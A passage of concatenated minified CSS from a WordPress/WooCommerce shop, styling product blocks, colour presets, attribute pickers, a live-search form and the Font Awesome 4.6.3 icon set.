.wc-block-featured-product__description a:active,.wc-block-featured-product .wc-block-featured-product__description a:focus,.wc-block-featured-product .wc-block-featured-product__description a:hover,.wc-block-featured-product .wc-block-featured-product__price a,.wc-block-featured-product .wc-block-featured-product__price a:active,.wc-block-featured-product .wc-block-featured-product__price a:focus,.wc-block-featured-product .wc-block-featured-product__price a:hover,.wc-block-featured-product .wc-block-featured-product__title a,.wc-block-featured-product .wc-block-featured-product__title a:active,.wc-block-featured-product .wc-block-featured-product__title a:focus,.wc-block-featured-product .wc-block-featured-product__title a:hover{color:#fff}.wc-block-featured-product .wc-block-featured-product__description,.wc-block-featured-product .wc-block-featured-product__link,.wc-block-featured-product .wc-block-featured-product__price,.wc-block-featured-product .wc-block-featured-product__title{width:100%;padding:0 48px 16px;z-index:1}.wc-block-featured-product .wc-block-featured-product__title{margin-top:0}.wc-block-featured-product .wc-block-featured-product__title:before{display:none}.wc-block-featured-product .wc-block-featured-product__description p{margin:0}.wc-block-featured-product.has-background-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:inherit;opacity:.5;z-index:1}.wc-block-featured-product.has-background-dim.has-background-dim-10:before{opacity:.1}.wc-block-featured-product.has-background-dim.has-background-dim-20:before{opacity:.2}.wc-block-featured-product.has-background-dim.has-background-dim-30:before{opacity:.3}.wc-block-featured-product.has-background-dim.has-background-dim-40:before{opacity:.4}.wc-block-featured-product.has-background-dim.has-background-dim-50:before{opacity:.5}.wc-block-featured-product.has-background-dim.has-background-dim-60:before{opacity:.6}.wc-block-featured-product.has-background-dim.has-background-dim-70:before{opacity:.7}.wc-block-featured-product.has-background-dim.has-background-dim-80:before{opacity:.8}.wc-block-featured-product.has-background-dim.has-background-dim-90:before{opacity:.9}.wc-block-featured-product.has-background-dim.has-background-dim-100:before{opacity:1}.wc-block-featured-product.alignleft,.wc-block-featured-product.alignright{max-width:305px;width:100%}.wc-block-featured-product:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wc-block-featured-product:after{content:none}}.wc-block-featured-product.aligncenter,.wc-block-featured-product.alignleft,.wc-block-featured-product.alignright{display:flex}.wp-block-woocommerce-handpicked-products.is-hidden-price .price,.wp-block-woocommerce-handpicked-products.is-hidden-title .woocommerce-loop-product__title,.wp-block-woocommerce-product-best-sellers.is-hidden-price .price,.wp-block-woocommerce-product-best-sellers.is-hidden-title .woocommerce-loop-product__title,.wp-block-woocommerce-product-category.is-hidden-price .price,.wp-block-woocommerce-product-category.is-hidden-title .woocommerce-loop-product__title,.wp-block-woocommerce-product-new.is-hidden-price .price,.wp-block-woocommerce-product-new.is-hidden-title .woocommerce-loop-product__title,.wp-block-woocommerce-product-on-sale.is-hidden-price .price,.wp-block-woocommerce-product-on-sale.is-hidden-title .woocommerce-loop-product__title,.wp-block-woocommerce-product-top-rated.is-hidden-price .price,.wp-block-woocommerce-product-top-rated.is-hidden-title .woocommerce-loop-product__title,.wp-block-woocommerce-products-by-attribute.is-hidden-price .price,.wp-block-woocommerce-products-by-attribute.is-hidden-title .woocommerce-loop-product__title{display:none!important}.wp-block-woocommerce-handpicked-products.is-hidden-rating .star-rating,.wp-block-woocommerce-product-best-sellers.is-hidden-rating .star-rating,.wp-block-woocommerce-product-category.is-hidden-rating .star-rating,.wp-block-woocommerce-product-new.is-hidden-rating .star-rating,.wp-block-woocommerce-product-on-sale.is-hidden-rating .star-rating,.wp-block-woocommerce-product-top-rated.is-hidden-rating .star-rating,.wp-block-woocommerce-products-by-attribute.is-hidden-rating .star-rating{display:none}.wp-block-woocommerce-handpicked-products.is-hidden-button .button[data-product_sku],.wp-block-woocommerce-product-best-sellers.is-hidden-button .button[data-product_sku],.wp-block-woocommerce-product-category.is-hidden-button .button[data-product_sku],.wp-block-woocommerce-product-new.is-hidden-button .button[data-product_sku],.wp-block-woocommerce-product-on-sale.is-hidden-button .button[data-product_sku],.wp-block-woocommerce-product-top-rated.is-hidden-button .button[data-product_sku],.wp-block-woocommerce-products-by-attribute.is-hidden-button .button[data-product_sku]{display:none!important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
.woocommerce form .form-row .required{visibility:visible}
.wr-custom-attribute{margin:0 0 20px;list-style:none}.wr-custom-attribute li{float:left}.wr-custom-attribute li:not(:last-child){margin-right:5px}.wr-custom-attribute li a{display:block;position:relative;border:1px solid #ddd}.wr-custom-attribute.color-picker li a{width:30px;height:30px;border-radius:50%}.wr-custom-attribute.color-picker li a:after{content:'';position:absolute;display:inline-block;width:100%;height:100%;top:0;left:0;border:2px solid #fff;border-radius:50%}.wr-custom-attribute li a:hover{border-color:#323232}.wr-custom-attribute li.selected a{border-color:#323232 !important}.wr-custom-attribute.image-select li a img{width:60px;height:60px}.wr-custom-attribute.text-label li a{display:inline-block;padding:0 .5em;text-transform:uppercase;min-width:30px;height:30px;line-height:30px;text-align:center;color:#3d3d3d;border-radius:3px}a.wr-tooltip{position:relative;outline:none;border:0;text-decoration:none}a.wr-tooltip span{bottom:calc(100% + 20px);opacity:0;visibility:hidden;line-height:20px;color:#eee;font-size:11px;text-align:center;border-radius:2px;z-index:10;background:#333;white-space:nowrap;padding:5px 15px}a.wr-tooltip span:after{content:'';border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #333;top:100%}a.wr-tooltip:hover span,a.wr-tooltip.hover span{opacity:1;visibility:visible;bottom:calc(100% + 10px)}a.wr-tooltip span,a.wr-tooltip span:after{left:50%;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}a.wr-tooltip strong{line-height:30px}a.wr-tooltip span,.wr-custom-attribute li a{transition:all linear .2s;-moz-transition:all linear .2s;-webkit-transition:all linear .2s}
.yith-wcbr-brands{display:block;margin-top:15px}.list .yith-wcbr-brands{text-align:left}li.product .yith-wcbr-brands{margin:15px 0}.yith-wcbr-brands-logo{display:block;margin-top:15px}.list .yith-wcbr-brands-logo{text-align:left}li.product .yith-wcbr-brands-logo{margin:15px 0}.yith-wcbr-brands-logo a{display:inline-block;border:none!important;margin-right:15px}.yith-wcbr-brands-logo a:last-child{margin-right:0}.yith-wcbr-brands-header-wrapper{margin:15px 0}
.wrls-form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.wrls-form .cate-search-outer{margin-right:10px;position:relative}.wrls-form .cate-search-outer:before{content:'';width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #333;position:absolute;right:10px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);top:50%;pointer-events:none}.wrls-form .cate-search{width:initial;height:36px;outline:none;padding-right:22px;border:1px solid #e7e7e7;background:#fff}.wrls-form .btn-livesearch{height:36px;margin-left:10px;line-height:1;font-size:14px;padding:0 15px;background:#999;border:none;color:#fff;outline:none}.wrls-form .btn-livesearch:hover{background:#666}.wrls-form .results-search{position:relative;-webkit-box-flex:1;-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.wrls-form .txt-livesearch{background:0 0;position:relative;z-index:1}.wrls-form .suggestion-search{width:100%;box-sizing:border-box;height:36px;margin:0;padding:0 35px 0 10px;font-size:14px;outline:none;border:1px solid #e7e7e7}.wrls-form .suggestion-search-data{position:absolute;top:0;left:0;z-index:0;opacity:.4;line-height:36px;white-space:nowrap;overflow:hidden;width:calc(100% - 35px);padding-right:0}.wrls-form .loading-search{position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.wrls-form .not-results-search,.wrls-form .products-search{border:1px solid #e7e7e7;position:absolute;top:-webkit-calc(100% - 1px);top:calc(100% - 1px);left:0;background:#fff;width:100%;z-index:99999}.wrls-form .not-results-search{font-size:13px;padding:10px}.wrls-form .product-search{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:10px;border-bottom:1px solid #e7e7e7;-webkit-transition:all .2s;transition:all .2s;position:relative}.wrls-form .product-search.view-all{color:#333;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.wrls-form .product-search .mask-link{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}.wrls-form .product-search.active-key,.wrls-form .product-search:hover{background:#f5f5f5}.wrls-form .product-search:last-child{border-bottom:none;cursor:pointer}.wrls-form .product-search .product-image{margin-right:10px;width:50px}.wrls-form .product-search .product-title-price{width:-webkit-calc(100% - 60px);width:calc(100% - 60px)}.wrls-form .product-search .product-title{font-size:13px;line-height:150%;color:#333}.wrls-form .product-search .product-title .keyword-current{background:#ffebae;color:#6b4e3f;padding:0 2px}.wrls-form .product-search .product-price{font-size:12px}.wrls-form .product-search .product-price del{margin-right:5px;color:#999}.wrls-form .product-search .product-price ins,.wrls-form .product-search .product-price>.amount{background:0 0;color:#ff6565}.widget-wrls .wrls-form .cate-search-outer{margin:0 0 7px}.widget-wrls .wrls-form .cate-search-outer,.widget-wrls .wrls-form .cate-search{width:100%}.widget-wrls .wrls-form .btn-livesearch{margin:7px 0 0;width:100%}
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-family:FontAwesome;src:url(//anvu.com.vn/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/../fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//anvu.com.vn/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//anvu.com.vn/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/../fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//anvu.com.vn/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/../fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//anvu.com.vn/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/../fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//anvu.com.vn/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/../fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{co